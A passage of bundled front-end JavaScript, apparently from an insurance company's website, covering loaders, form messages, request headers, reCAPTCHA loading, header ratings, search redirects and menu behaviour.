    var j;
    for (j = 0; j <= a.length; j++) {
        matrix[0][j] = j;
    }

    // Fill in the rest of the matrix
    for (i = 1; i <= b.length; i++) {
        for (j = 1; j <= a.length; j++) {
            if (b.charAt(i - 1) == a.charAt(j - 1)) {
                matrix[i][j] = matrix[i - 1][j - 1];
            } else {
                matrix[i][j] = Math.min(
                    matrix[i - 1][j - 1] + 1, // substitution
                    Math.min(
                        matrix[i][j - 1] + 1, // insertion
                        matrix[i - 1][j] + 1
                    )
                ); // deletion
            }
        }
    }

    return matrix[b.length][a.length];
}


var upperCaseInputs = document.querySelector('[data-transFormUppercase="uppercase"]');
if (upperCaseInputs) {
upperCaseInputs.addEventListener('input', function() {
  var uppercasedValue = this.value.toUpperCase(); 
  this.value = uppercasedValue;
});
}
var IS_REQ_OBJ_ENCRYPTED = true;

// show loader for vanilla js element
function showLoader(element, options) {
  var settings = {
    loaderText: "Your personalized quote is being generated. Please wait…"
  };
  options = options || {};

  for (var prop in options) {
    if (options.hasOwnProperty(prop)) {
      settings[prop] = options[prop];
    }
  }

  var loaderHtml =
    '<div style="visibility: visible;" class="customloader rdmore">' +
    '<div class="rdmore-inner">' +
    '<button class="draw"></button>' +
    '<p class="rdmore-loader-text">' + settings.loaderText + '</p>' +
    '<div class="cardcontainer">' +
    '<img class="galleryImg" data-src="/content/dam/hdfclifeinsurancecompany/hdfclogo.png" ' +
    'src="/content/dam/hdfclifeinsurancecompany/hdfclogo.png" ' +
    'alt="HDFC Logo" title="HDFC Logo" width="50" height="50">' +
    '</div>' +
    '</div>' +
    '</div>';

  var children = element.children;
  var loader = null;

  for (var i = 0; i < children.length; i++) {
    if (children[i].classList.contains('rdmore')) {
      loader = children[i];
      break;
    }
  }

  if (loader) {
    loader.style.display = 'block';
  } else {
    element.style.position = 'relative';
    element.insertAdjacentHTML('beforeend', loaderHtml);
  }
}

// hide loader for vanilla js element
function hideLoader(element) {
  var children = element.children;

  for (var i = 0; i < children.length; i++) {
    if (children[i].classList.contains('rdmore')) {
      children[i].style.display = 'none';
      break;
    }
  }
}

// toggler function for vanilla js elements
function toggleLoader2(element, options) {
  var settings = {};
  settings.loaderText = "Your personalized quote is being generated. Please wait…";
  options = options || {};

  // Fallback for Object.assign
  for (var prop in options) {
    if (options.hasOwnProperty(prop)) {
      settings[prop] = options[prop];
    }
  }

  var loaderHtml =
    '<div style="visibility: visible;" class="customloader rdmore">' +
    '<div class="rdmore-inner">' +
    '<button class="draw"></button>' +
    '<p class="rdmore-loader-text">' + settings.loaderText + '</p>' +
    '<div class="cardcontainer">' +
    '<img class="galleryImg" data-src="/content/dam/hdfclifeinsurancecompany/hdfclogo.png" ' +
    'src="/content/dam/hdfclifeinsurancecompany/hdfclogo.png" ' +
    'alt="HDFC Logo" title="HDFC Logo" width="50" height="50">' +
    '</div>' +
    '</div>' +
    '</div>';

  var loader = null;
  var children = element.children;

  for (var j = 0; j < children.length; j++) {
    if (children[j].classList.contains('rdmore')) {
      loader = children[j];
      break;
    }
  }

  if (loader) {
    if (loader.style.display !== 'none') {
      loader.style.display = 'none';
    } else {
      loader.style.display = 'block';
    }
  } else {
    element.style.position = 'relative';
    element.insertAdjacentHTML('beforeend', loaderHtml);
  }
}

// show success msg for vanilla js element
function toggleApiFailMsg2(element, options) {
  var settings = {};
  settings.failureMsg = "Oops! Something went wrong.";
  settings.hideCloseIcon = false;
  options = options || {};

  for (var prop in options) {
    if (options.hasOwnProperty(prop)) {
      settings[prop] = options[prop];
    }
  }

  var failureScreenHtml =
    '<div class="api-container api-fail-container">' +
    '<p class="api-response-msg">' + settings.failureMsg + '</p>' +
    (settings.hideCloseIcon ? '' :
      '<img class="close-icon" src="/content/dam/hdfclifeinsurancecompany/images/home-images/pop-close.png" alt="close-icon">'
    ) +
    '</div>';

  var children = element.children;
  var failContainer = null;
  for (var i = 0; i < children.length; i++) {
    if (children[i].classList.contains('api-fail-container')) {
      failContainer = children[i];
      break;
    }
  }

  if (failContainer) {
    if (failContainer.style.display !== 'none') {
      failContainer.style.display = 'none';
    } else {
      failContainer.style.display = 'flex';
    }
  } else {
    element.style.position = 'relative';
    element.insertAdjacentHTML('beforeend', failureScreenHtml);

    // Add event listener to close icon
    var closeIcon = element.querySelector('.api-fail-container .close-icon');
    if (closeIcon) {
      closeIcon.onclick = function () {
        this.parentNode.style.display = 'none';
      };
    }
  }
}

// show failure msg for vanilla js element
function toggleApiSuccessMsg2(element, options) {
  var settings = {};
  settings.successMsg = "Thank you for your interest, please continue with the next steps.";
  options = options || {};

  for (var prop in options) {
    if (options.hasOwnProperty(prop)) {
      settings[prop] = options[prop];
    }
  }

  var successScreenHtml =
    '<div class="api-container api-success-container">' +
    '<p class="api-response-msg" style="line-height: 1.5;">' + settings.successMsg + '</p>' +
    '<img class="close-icon" src="/content/dam/hdfclifeinsurancecompany/images/home-images/pop-close.png" alt="close-icon">' +
    '</div>';

  var children = element.children;
  var successContainer = null;
  for (var i = 0; i < children.length; i++) {
    if (children[i].classList.contains('api-success-container')) {
      successContainer = children[i];
      break;
    }
  }

  if (successContainer) {
    if (successContainer.style.display !== 'none') {
      successContainer.style.display = 'none';
    } else {
      successContainer.style.display = 'flex';
    }
  } else {
    element.style.position = 'relative';
    element.insertAdjacentHTML('beforeend', successScreenHtml);

    // Add event listener to close icon
    var closeIcon = element.querySelector('.api-success-container .close-icon');
    if (closeIcon) {
      closeIcon.onclick = function () {
        this.parentNode.style.display = 'none';
      };
    }
  }
}

// throttle function
function throttleFunc(cb, delay) {
  var isTimeout = false;
  var callBackArg = null;

  return function () {
    var args = arguments;

    if (isTimeout) {
      callBackArg = args;
      return;
    }

    cb.apply(null, args);
    isTimeout = true;

    setTimeout(function () {
      isTimeout = false;
      if (callBackArg !== null) {
        cb.apply(null, callBackArg);
        callBackArg = null;
      }
    }, delay);
  };
}

// split name into fname and lname
function splitName(nameString) {
  nameString = nameString.trim();
  if (nameString.indexOf(" ") === -1) {
    return {
      fname: nameString,
      lname: "",
    };
  }

  var firstNameEndIndex = nameString.indexOf(" ");
  return {
    fname: nameString.substring(0, firstNameEndIndex),
    lname: nameString.substring(firstNameEndIndex + 1),
  };
}

// closest element
function closestParentWithClass(el, className) {
  while (el && el !== document) {
    if (el.classList && el.classList.contains(className)) {
      return el;
    }
    el = el.parentNode;
  }
  return null;
}

function hideElements(parentElement, elementsSelectorList) {
  if ( !elementsSelectorList || !Array.isArray(elementsSelectorList) || elementsSelectorList.length === 0) {
    return;
  }

  for (var index = 0; index < elementsSelectorList.length; index++) {
    var el = parentElement.querySelector(elementsSelectorList[index]);
    if (el) {
      el.classList.add("dsp-n");
    }
  }
}

// get agent code source code from url
function getAgentSourceFromOPSUrl(url) {
  var urlObj = document.createElement("a");
  urlObj.href = url;
  var params = urlObj.search.substring(1).split("&");
  var queryParams = {};
  for (var i = 0; i < params.length; i++) {
    var param = params[i].split("=");
    queryParams[param[0]] = param[1];
  }
  return queryParams;
}

// common header request ------------------------------------------------------------------------------------------
function commonHeaderRequest(url) {
  var headersReq = {
    "agent-code": "00399206",
    "source-code": "NW_SanchayP_Proceed_OTP",
    "content-type": "application/json",
  };
  var browserUrl = new URL(url);
  var params = sanitize(new URLSearchParams(browserUrl.search.slice(1)));
  var paramMap = {
    "source": "source-code",
    "source-code": "source-code",
    "sourcecode": "source-code",
    "agentcode": "agent-code",
    "agent-code": "agent-code",
    "agent-token": "agent-token",
    "utm_adgroupid": "adgroup",
    "campaign-date": "campaign-date",
    "utm_campaignid": "campaign-id",
    "gclid": "gclid",
    "matchtype": "match-type",
    "pid": "pid",
    "prod": "prod",
    "spid": "spid",
    "utm_campaign": "utm-campaign",
    "utm_content": "utm-content",
    "utm_medium": "utm-medium",
    "utm_source": "utm-source",
    "utm_term": "utm-term",
    "vid": "vid",
  };

  for (var key in paramMap) {
    if (params.has(key)) {
      headersReq[paramMap[key]] = params.get(key);
    }
  }

  // Overwrite from getAgentSourceFromOPSUrl() if defined
  if (typeof getAgentSourceFromOPSUrl === "function") {
    var windowParams = getAgentSourceFromOPSUrl(window.location.href);
    var sourceKey =
      windowParams["source"] ||
      windowParams["source-code"] ||
      windowParams["sourcecode"];
    if (sourceKey) {
      headersReq["source-code"] = sourceKey;
    }
    var agentKey =
      windowParams["agent"] ||
      windowParams["agentcode"] ||
      windowParams["agent-code"] ||
      windowParams["agent-token"];
    if (agentKey) {
      headersReq["agent-code"] = agentKey;
    }
  }

  return headersReq;
}


// scroll to error js
function scrollToErrorJS(e, targetButton, offsetValue) {
    var form = targetButton.closest('form');
    var allErrors = form.querySelectorAll('.error-txt, .error-txt1');

    for (var i = 0; i < allErrors.length; i++) {
        var errorElement = allErrors[i];
        if (errorElement.checkVisibility() && errorElement.innerHTML !== '') {
            if (typeof scrollToElement === 'function') {
                scrollToElement(errorElement, offsetValue);
            } else {
                console.error("scrollToElement function not found.");
                errorElement.scrollIntoView({ behavior: 'smooth', block: 'center' });
            }
            break;
        }
    }
}

// common reirection to ops url ------------------------------------------------------------------------------------------
function encryptOPSURL(url) {
  try {
    var tkpEncrypted = AesUtil.encryptData(url);
    return encryptOPSURLApi(tkpEncrypted)
      .then(function (dataFromEncryptOPSApi) {
        return dataFromEncryptOPSApi;
      })
      .catch(function (error) {
        console.log("error while encryption in encryptOPSApi");
        throw error;
      });
  } catch (error) {
    console.log("error while encryption");
    return Promise.reject(error);
  }
}

function encryptOPSURLApi(ocpURL) {
  var url = "/content/hdfclifeinsurancecompany/api/opsUrlEncryptionApi.json";
  var data = new FormData();
  data.append("data", ocpURL);
  var options = {
    method: "POST",
    body: data,
  };
  return fetch(url, options)
    .then(function (response) {
      return response.json();
    })
    .then(function (data) {
      console.log(data);
      return AesUtil.decryptData(data.opsEncrypted);
    })
    .catch(function (error) {
      console.error("Error:", error);
      throw error;
    });
}

function globalRedirection(paramsObj) {
  var response = paramsObj.res;
  var redirectHeaders = paramsObj.redirectHeaders;
  var stopRedirection = typeof paramsObj.stopRedirection !== "undefined" ? paramsObj.stopRedirection : false;
  var openInNewTab = typeof paramsObj.openInNewTab !== "undefined" ? paramsObj.openInNewTab : false;
  var redirectionDelay = typeof paramsObj.redirectionDelay !== "undefined" ? paramsObj.redirectionDelay : 0.5;

  if (stopRedirection) return;

  try {
    var productCode = response.response.product_code;
    formSubmissionSuccess("subscribe-data-layer", productCode);
    var baseUrl = response.response.ocp_url || "";
    var finalUrl = baseUrl + (redirectHeaders ? "&" + redirectHeaders : "");

    function redirectTo(url) {
      setTimeout(function () {
        if (openInNewTab) {
          window.open(url, "_blank");
        } else {
          window.location.href = url;
        }
      }, redirectionDelay * 1000);
    }

    if (!IS_REQ_OBJ_ENCRYPTED) {
      redirectTo(finalUrl);
    } else {
      encryptOPSURL(finalUrl)
        .then(function (encryptedUrl) {
          redirectTo(encryptedUrl);
        })
        .catch(function (err) {
          console.log("Error during encryption:", err);
        });
    }
  } catch (err) {
    console.log("Redirection error:", err);
  }
}

function sanitizeForLog(message) {
  if (typeof message === 'string') {
    // Remove newlines, carriage returns, and control characters
    return message.replace(/[\r\n\t]/g, ' ').replace(/[^\x20-\x7E]/g, '');
  }
  return String(message).replace(/[\r\n\t]/g, ' ');
}

// ---------------------------------------------------- recaptcha script start ----------------------------------------------------

var recaptchaScriptLoaded = false;

function loadRecaptchaScript() {
  if (!recaptchaScriptLoaded) {
    var script = document.createElement("script");
    script.src = "https://www.google.com/recaptcha/api.js?onload=captchaLoadCallback&render=explicit";
    script.async = true;
    script.defer = true;
    document.body.appendChild(script);
    recaptchaScriptLoaded = true;
  }
}

// This is the custom callback function that ReCAPTCHA will call after the script loads.
function captchaLoadCallback() {
  var containers = document.querySelectorAll(".recaptcha");
  containers.forEach((container) => {
    if (container.dataset.rendered) {
      return;
    }

    var form = container.closest("form");
    var widgetId = grecaptcha.render(container, {
      sitekey: "6Leh5h0UAAAAADDvPeY_frLQsgcvxQrc1rB4rbPQ",
      callback: function (token) {
        onCaptchaValidated(form, token);
      },
    });

    form.dataset.recaptchaWidgetId = widgetId;
    container.dataset.rendered = "true";
  });
}

function onCaptchaValidated(form, token) {
  if (form && token) {
    form.querySelector(".recaptcha-container .error-text").classList.add("dsp-n");
  }
}

function resetCaptcha(form) {
  var widgetId = form && form.getAttribute("data-recaptcha-widget-id");
  if (widgetId) {
    grecaptcha.reset(widgetId);
  }
}

document.addEventListener("DOMContentLoaded", function () {
  var recaptchaContainer = document.querySelectorAll(".recaptcha-container");

  for (var i = 0; i < recaptchaContainer.length; i++) {
    var observer = new IntersectionObserver(
      (entries) => {
        entries.forEach((entry) => {
          if (entry.isIntersecting) {
            loadRecaptchaScript();
            // Stop observing once the form is visible to prevent repeated calls
            observer.disconnect();
          }
        });
      },
      { threshold: 0.1 }
    ); // Trigger when 10% of the element is visible

    observer.observe(recaptchaContainer[i]);
  }
});

// ---------------------------------------------------- recaptcha script end ----------------------------------------------------
(function(_global) {

    var headerApiObj = (function(){
        var headerApiList = {};
        function getPageRating(requestObject) {
            return new Promise(function(resolve, reject) {
                apiUtility.GET_PAGE_RATING(requestObject).then(function(res){
                    resolve(res);
                }).catch(function(err) {
                    reject(err);
                })
            })
        }

        function getAppLink(requestObject) {
            return new Promise(function(resolve, reject) {
                apiUtility.GET_APP_LINK(requestObject).then(function(res) {
                    resolve(res);
                }).catch(function(err) {
                    reject(err);
                })
            })
        }
        headerApiList.getPageRating = getPageRating;
        headerApiList.getAppLink = getAppLink;
        return jsHelper.freezeObject(headerApiList);
    })();
    _global.jsHelper.defineReadOnlyObjProp(_global, 'headerAPiObj', headerApiObj);

})(window || document || {})
var currentMegaMenuLink;
$(document).ready(function() {
      
    var reqObj = {
        "data" : {},
        "host": "www.hdfclife.com"
    };
    var category = $('input[name=categories]').val();
    var slug = $('input[name=pageslug]').val();
    var categories = category;
    var categoriesArr = [];
    categoriesArr.push(categories);
    reqObj["data"]["categories"] = JSON.stringify(categoriesArr);
    reqObj["data"]["slug"] = slug;
    $( ".megaMenuLink" ).click(function() {
        getRating(reqObj);
      });

    var subscribeMessageHeaderHide = document.querySelectorAll('.message-success-applink-header');
    $('.mobileNumber').focus(function(e) {
        $(subscribeMessageHeaderHide).hide();
    })

    var subscribeMessageHeaderMobHide = document.querySelectorAll('.message-success-applink-header-mob');
    $('.mobileNumber').focus(function(e) {
        $(subscribeMessageHeaderMobHide).hide();
    })


})
    


$('.appLinkHeaderBtn').on('click', function(e) {
    e.preventDefault();
    var form = $(this).parents('form');
    var isValid = isFormValid(form);
    if (isValid) {
        var _this = $(this).parents('form');
        var mobileNumber = _this.find('input[name=mobileNumber]').val();        
        var appLinkReqObj = {
            "phone": mobileNumber,
            "ndfc_flag": true
        }
        
        getAppLinkHeader(appLinkReqObj);
        $('.appLink').trigger('reset');
    }
});

$('.app-link').on('paste keyup', function(e){
    $(this).val($(this).val().replace(/[^\d]/g, ''));
});

$(".getAppLinkCheckHeader").on('click', function () {
    if ($(this).is(":checked")) {
        $(".checkAppLinkHeaderError").css("display", "none");
        $("#downloadLinkHeader").removeAttr("disabled", "disabled");
    } else {
        $(".checkAppLinkHeaderError").css("display", "block");
        $(".checkAppLinkHeaderError").html("First please authorize HDFC Life to contact you, by checking the checkbox below");
        $("#downloadLinkHeader").attr("disabled", "disabled");
        $(".message-success-applink-header-mob").css("display", "none");
    }
});

function getRating(reqObj) {
    headerAPiObj.getPageRating(reqObj).then(function(res) {
        renderPageRating(res);
        if(res.statusCode == 200){
            $(".countStars").text("(" + res.responseJson.rating + " / 5)" );
        }
    }).catch(function(err) {
        console.log('err: ', err);
    })
}

function getAppLinkHeader(appLinkReqObj) {
    headerAPiObj.getAppLink(appLinkReqObj).then(function(res) {
        renderSuccessMessage(res, appLinkReqObj);
    }).catch(function(err) {
        console.log('err: ', err);
        formSubmissionFailed('appLinkHeaderBtn-header-data-layer', err)
    })
}

function renderPageRating(res) {
    if (res.statusCode === 200) {
        var pageHeaderRating = document.getElementById('svgHeaderRating');
        var starHeaderCounter = 5;
        var ratingHeader = res.responseJson.rating;
        var increment = 0;
        var svgImgFilled = '<use xlink:href="#stars-full-star" />';
        var svgHalfFilled = '<use xlink:href="#stars-half-star" />';
        var svgImgUnFilled = '<use xlink:href="#stars-empty-star" />';        
        var decNumber = ratingHeader.toString().split('.');
        
        if(ratingHeader <= 4) {


            if(ratingHeader % 1 != 0){
                while(increment < decNumber[0]) {
                    pageHeaderRating.innerHTML += svgImgFilled;
                    increment++;
                }
                
                pageHeaderRating.innerHTML += svgHalfFilled;
                
            }else{
                while(increment < ratingHeader) {
                    pageHeaderRating.innerHTML += svgImgFilled;
                    increment++;
                }
            }
            
            if(decNumber[1]){
                while(starHeaderCounter > (ratingHeader+1)) {
                    pageHeaderRating.innerHTML += svgImgUnFilled;
                    starHeaderCounter--;
                }
            }else{
                while(starHeaderCounter > ratingHeader) {
                    pageHeaderRating.innerHTML += svgImgUnFilled;
                    starHeaderCounter--;
                }
            }

            $(".countStars").text("(" + res.responseJson.rating + " / 5)" );

        }else if(ratingHeader >= 4 && ratingHeader <=5){


            if(ratingHeader % 1 != 0){
                while(increment < (decNumber[0])) {
                    pageHeaderRating.innerHTML += svgImgFilled;
                    increment++;
                }
                
                pageHeaderRating.innerHTML += svgHalfFilled;
                
            }else{
                while(increment < ratingHeader) {
                    pageHeaderRating.innerHTML += svgImgFilled;
                    increment++;
                }
            }
            $(".countStars").text("(" + res.responseJson.rating + " / 5)" );
        }
    } else {
        document.getElementsByClassName('ratingStarLabel').style.display = 'none';
        console.log('no page rating available');
    }
}

function renderSuccessMessage(res, appLinkReqObj) {
    if (res.statusCode == 200) {
        var isMobile
        var mediaQuery = window.matchMedia("(max-width: 768px)");
        isMobile = mediaQuery.matches ? true : false;
        if (isMobile) {
            $('.message-success-applink-header-mob').css({ 'display': 'block' });
            $('.message-success-applink-header-mob').text('Link sent to mobile number ' + appLinkReqObj['phone']);
            formSubmissionSuccess('subscribeButton-data-layer');
        } else {
            $('.message-success-applink-header').css({ 'display': 'block' });
            $('.message-success-applink-header').text('Link sent to mobile number ' + appLinkReqObj['phone']);
        }
    } else {
        console.log('error');
    }
}
var searchTerm = "";
var basepathVal = "";
var basepdfpathVal = "";
$(window).ready(function () {
    $(document).on('click', '.calculate-btn', function () {
        $('.let-us-calculate-section').slideUp();
        $('.calculator-section').slideDown();
        $('html, body').animate({
            scrollTop: $(".calculator-section").offset().top - ($('.headerWrap').height() + 20)
        }, 100);
    });
    $(document).on('click', '.close-icon', function () {
        $('.let-us-calculate-section').slideDown();
        $('.calculator-section').slideUp();
        $('.calculate-bottom-section').slideUp();
    });

    $('#searchIconBtn, #searchHeaderBtn').click(function (e) {

        var defaultSearchCategory = $('#searchBoxCategory label').text().trim() || $('.search-drop-down select').val().trim() || 'All';
        searchPageRedirect(defaultSearchCategory);
    });
    $('.mobile-search-icon').click(function (e) {
        var defaultSearchCategory = $('#searchBoxCategory label').text().trim() || $('.search-drop-down select').val().trim() || 'All';
        searchPageRedirect(defaultSearchCategory);
    });
    $('#productSearch, #searchInputHeader').keypress(function (e) {

        var key = e.which;
        if (key == 13) {
            var defaultSearchCategory = $('#searchBoxCategory label').text().trim() || $('.search-drop-down select').val().trim() || 'All';
            searchPageRedirect(defaultSearchCategory);
        }
        
    });
    $('#productSearch, #searchInputHeader').on('input', function(){
        var patternGlobal = /^[A-Za-z0-9\s]+$/;
        if ($('#productSearch').val() != "") {
            searchTerm = $('#productSearch').val().trim();
        } else {
            searchTerm = $('#searchInputHeader').val().trim();
        }
    
        if(!(patternGlobal.test(searchTerm))){
            $(this).val('');
        }
    })

    $('#searchHeaderOption li, #searchMobileSelect li').click(function () {
        basepathVal = $(this).attr('data-basepath');
        basepdfpathVal = $(this).attr('data-basepath');
    });

        if ($(".new-hdfc-life-insurance-header .mobileHeader").is(":visible") && $(".new-hdfc-life-insurance-header .deskTopHeader").is(":hidden")) {
        $(".new-hdfc-life-insurance-header .mobSearchBtn").on("click", function (e) {
          e.preventDefault();
          requestAnimationFrame(() => {
            $(".mobHeaderSearchWrp")
              .addClass("visible")
              .removeClass("hidden");
            $(".mobAccountDD").removeClass("opened");
          });
        });
      
        $(".new-hdfc-life-insurance-header .mobSearchClose").on("click", function (e) {
          e.preventDefault();
          requestAnimationFrame(() => {
            $(".mobHeaderSearchWrp")
              .removeClass("visible")
              .addClass("hidden");
          });
        });
    }

    if($('.new-hdfc-life-insurance-header .menuslideList').length == 1){
        $('.new-hdfc-life-insurance-header .swiffy-slider button.prevBtn').css('display','none');
        $('.new-hdfc-life-insurance-header .swiffy-slider button.nextBtn').css('display','none');
    }



});


function searchPageRedirect(defaultSearchCat) {
    if ($('#productSearch').length > 0 && $('#productSearch').val() != "") {
        searchTerm = htmlEntities($('#productSearch').val().trim());
    } else {
        searchTerm = htmlEntities($('#searchInputHeader').val().trim());
    }

    function htmlEntities(searchTerm) {
        return String(searchTerm).replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;');
    }
    dataLayer.push({ 'event': 'searchTermEntered', 'searchTerm': searchTerm });
    if (window.location.host == 'stg1-website.hdfclife.tech' || window.location.host == 'www.hdfclife.com') {
        if (escAnalyze()) {
            if (defaultSearchCat == "All") {
                window.location.href = "/search-result.html?ishome=1&fulltext=" + decodeURIComponent(searchTerm) + "&path=" + "/content/hdfclifeinsurancecompany/in/en&pdfpath=&escalation=" + low;
            } else if (basepdfpathVal != "" && defaultSearchCat == "Documents") {
                window.location.href = "/search-result.html?ishome=1&fulltext=" + decodeURIComponent(searchTerm) + "&path=" + basepathVal + "&pdfpath=" + basepdfpathVal + "&escalation=" + low;
            } else {
                window.location.href = "/search-result.html?ishome=1&fulltext=" + decodeURIComponent(searchTerm) + "&path=" + basepathVal + "&pdfpath=" + "&escalation=" + low;
            }
        } else {
            if (defaultSearchCat == "All") {
                window.location.href = "/search-result.html?ishome=1&fulltext=" + decodeURIComponent(searchTerm) + "&path=" + "/content/hdfclifeinsurancecompany/in/en&pdfpath=";
            } else if (basepdfpathVal != "" && defaultSearchCat == "Documents") {
                window.location.href = "/search-result.html?ishome=1&fulltext=" + decodeURIComponent(searchTerm) + "&path=" + basepathVal + "&pdfpath=" + basepdfpathVal;
            } else {
                window.location.href = "/search-result.html?ishome=1&fulltext=" + decodeURIComponent(searchTerm) + "&path=" + basepathVal + "&pdfpath=";
            }
        }
    } else {
        if (escAnalyze()) {
            if (defaultSearchCat == "All") {
                window.location.href = "/content/hdfclifeinsurancecompany/in/en/search-result.html?ishome=1&fulltext=" + decodeURIComponent(searchTerm) + "&path=" + "/content/hdfclifeinsurancecompany/in/en&pdfpath=&escalation=" + low;
            } else if (basepdfpathVal != "" && defaultSearchCat == "Documents") {
                window.location.href = "/content/hdfclifeinsurancecompany/in/en/search-result.html?ishome=1&fulltext=" + decodeURIComponent(searchTerm) + "&path=" + basepathVal + "&pdfpath=" + basepdfpathVal + "&escalation=" + low;
            } else {
                window.location.href = "/content/hdfclifeinsurancecompany/in/en/search-result.html?ishome=1&fulltext=" + decodeURIComponent(searchTerm) + "&path=" + basepathVal + "&pdfpath=" + "&escalation=" + low;
            }
        } else {
            if (defaultSearchCat == "All") {
                window.location.href = "/content/hdfclifeinsurancecompany/in/en/search-result.html?ishome=1&fulltext=" + decodeURIComponent(searchTerm) + "&path=" + "/content/hdfclifeinsurancecompany/in/en&pdfpath=";
            } else if (basepdfpathVal != "" && defaultSearchCat == "Documents") {
                window.location.href = "/content/hdfclifeinsurancecompany/in/en/search-result.html?ishome=1&fulltext=" + decodeURIComponent(searchTerm) + "&path=" + basepathVal + "&pdfpath=" + basepdfpathVal;
            } else {
                window.location.href = "/content/hdfclifeinsurancecompany/in/en/search-result.html?ishome=1&fulltext=" + decodeURIComponent(searchTerm) + "&path=" + basepathVal + "&pdfpath=";
            }
        }
    }
}

var escalationSet = ['not happy', 'escalations', 'escalation', 'escalate', 'not satisfied', 'complain', 'complaint', 'dissatisfaction', 'dissatisfied', 'unsatisfied', 'unhappy'];
var low = "";
function escAnalyze() {
    low = searchTerm.toLowerCase();
    return escalationSet.includes(low);
}



$(document).ready(function(){
    if(window.screen.width < 1160){
        $('.hamMenuList > li > a').on('click', function (e) {
            if ($(this).parent().find('.hamSubMenu').length > 0) {
                e.preventDefault();
            }
            $(this).toggleClass('opened');
            $(this).siblings('.hamSubMenu').slideToggle();
        })
    }
    $('.new-hdfc-life-insurance-header .deskTopHeaderWrap .megaMenuSec .swiffy-slider button').css('display','none');
    $('.megaMenuLink, .megaMenuSec').hover(
        function(){
            $('.blurOverlayBg').css('display','block')
            $(this).parent().children('.megaMenuSec').children('.megaMenuLinkSec').children('.swiffy-slider').children('button').css('display','block');
            $(this).addClass('activeMenu');
            $('.contactInfoPopOver').hasClass('opened') ? $('.contactInfoPopOver').removeClass('opened') : $('.contactInfoPopOver')
            $('.hamMenuBtnLink').hasClass('opened') ? $('.hamMenuBtnLink').removeClass('opened') : $('.hamMenuBtnLink')
            $('.accountDropDown').hasClass('opened') ? $('.accountDropDown').removeClass('opened') : $('.accountDropDown')
            $('.hamMenuWrp').hasClass('opened') ? $('.hamMenuWrp').removeClass('opened') : $('.hamMenuWrp')
        },
        function(){
            if($('.new-hdfc-life-insurance-header .siteSearchInput').hasClass('expand')){
                $('.blurOverlayBg').css('display','block');
            }
            else{
                $('.blurOverlayBg').css('display','none');
                $(this).parent().children('.megaMenuSec').children('.megaMenuLinkSec').children('.swiffy-slider').children('button').css('display','none');
            }
            $(this).removeClass('activeMenu');
        }
    )

    $(document).click(function(e){
        if (!$('.megaMenuLink').hasClass('activeMenu') && !$('.megaMenuSec').hasClass('activeMenu') && !$('.searchBtnIcon').hasClass('active') && !$('.new-hdfc-life-insurance-header .siteSearchInput').hasClass('expand') && !$('.accountIcon').hasClass('active') && !$('.headerContactIconlink').hasClass('active') && !$('.hamMenuBtnLink').hasClass('opened') && !$('.new-hdfc-life-insurance-header .headerLoginIcon .accountIcon').hasClass('active')&& !$('.new-hdfc-life-insurance-header .headerLoginIcon .deskTopAccountDD').hasClass('opened') && !$('.new-hdfc-life-insurance-header .headerContactIcon .headerContactIconlink').hasClass('active')&& !$('.new-hdfc-life-insurance-header .headerContactIcon .contactInfoPopOver').hasClass('opened')
        
        ) { $('.blurOverlayBg').css('display','none');
          }
          else if($('.accountIcon').hasClass('active') && $('.headerContactIconlink').hasClass('active') && $('.hamMenuBtnLink').hasClass('opened')){
            $('.blurOverlayBg').css('display','block');
          }
    })

    $('.megaMenuSec').click(function(event){
            $('.blurOverlayBg').css('display','block');
        })


     $('.searchBtnIcon').click(function(e) {
        e.preventDefault();
        $('.siteSearchInput').toggleClass('expand');
        var hasClass = $(this).hasClass('active')
        $(this)[hasClass ? 'removeClass' : 'addClass']('active')
        $('.blurOverlayBg')[hasClass ? 'fadeOut' : 'fadeIn']();
    });
    $('.searchSelectBox').click(function(e) {
        e.preventDefault()
        $(this).toggleClass('opened');
        $(this).parent().find('.searchSelectOption-container').toggleClass('opened');
    })
    $('.searchSelectOption li').click(function(e) {
        e.preventDefault();
        var option = $(this).attr('data-option')
        var label = $(this).text()
        $('.searchSelectBox').find('label').html(label);
        $('.searchSelect').removeClass('opened');
        $('.searchNativeSelect').val(option)
    })

    $(document).click(function(e) {
        e.stopPropagation();

        var accountDropDown = $(".deskTopAccountDD");
        var accountIcon = $(".accountIcon")
        if ((!accountDropDown.is(e.target) && accountDropDown.has(e.target).length === 0) && (!accountIcon.is(e.target) && accountIcon.has(e.target).length === 0)) {
            accountDropDown.removeClass('opened');
            accountIcon.removeClass('active');
        }

        var contactInfoPopOver = $(".contactInfoPopOver");
        var headerContactIcon = $('.headerContactIcon a');
        if ((!contactInfoPopOver.is(e.target) && contactInfoPopOver.has(e.target).length === 0) && (!headerContactIcon.is(e.target) && headerContactIcon.has(e.target).length === 0)) {
            contactInfoPopOver.removeClass('opened');
            headerContactIcon.removeClass('active');
        }

        var headerSearch = $(".siteSearchInput");
        var searchBtnIcon = $('.searchBtnIcon');
        var formSearch = $('.siteSearchForm')
        if ((!headerSearch.is(e.target) && headerSearch.has(e.target).length === 0)) {
            headerSearch.removeClass('expand');
            searchBtnIcon.removeClass('active');
            $('.navBarWrap').show()
 
        }



        var headerSearchDD = $(".searchSelectOption");
        if ((!headerSearchDD.is(e.target) && headerSearchDD.has(e.target).length === 0)) {
            headerSearchDD.removeClass('opened');
            $('.searchSelect').removeClass('opened')
        }
        var headersearchSelect = $(".searchSelect");
        if ((!headersearchSelect.is(e.target) && headersearchSelect.has(e.target).length === 0)) {
            $('.searchSelectBox').removeClass('opened')
            $('.searchSelectOption-container').removeClass('opened')
        }

        var megaMenuSec = $(".megaMenuSec");
        var megaMenuLink = $(".megaMenuLink");
        if (((!megaMenuSec.is(e.target) && megaMenuSec.has(e.target).length === 0)) && ((!megaMenuLink.is(e.target) && megaMenuLink.has(e.target).length === 0))) {
            megaMenuSec.removeClass('opened');
            $('.deskTopHeader .megaMenuLink').removeClass('opened')
        }


        var hamMenuWrp = $(".hamMenuWrp");
        var hamMenuBtnLink = $(".hamMenuBtnLink");
        if ((!hamMenuWrp.is(e.target) && hamMenuWrp.has(e.target).length === 0) && (!hamMenuBtnLink.is(e.target) && hamMenuBtnLink.has(e.target).length === 0)) {
            hamMenuWrp.removeClass('opened');
            $('.deskTopHeader .hamMenuBtnLink').removeClass('opened');
        }

        var parentElement = e.target.parentElement;
        var ishamMenuWrp = $(parentElement).hasClass('hamMenuWrp');
        var isParenthamMenuWrp = $(parentElement).parents().hasClass('hamMenuWrp');
    });

    $(document).click(function(c) {
